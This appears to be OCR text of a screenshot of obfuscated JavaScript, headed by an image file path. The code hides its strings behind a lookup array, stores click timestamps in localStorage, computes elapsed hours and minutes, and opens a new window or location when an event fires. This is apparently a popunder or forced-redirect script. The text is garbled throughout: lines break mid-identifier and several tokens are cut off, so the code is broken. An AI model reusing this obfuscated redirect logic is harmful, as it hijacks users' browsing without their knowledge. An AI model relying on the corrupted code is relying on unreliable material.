
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=
(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]]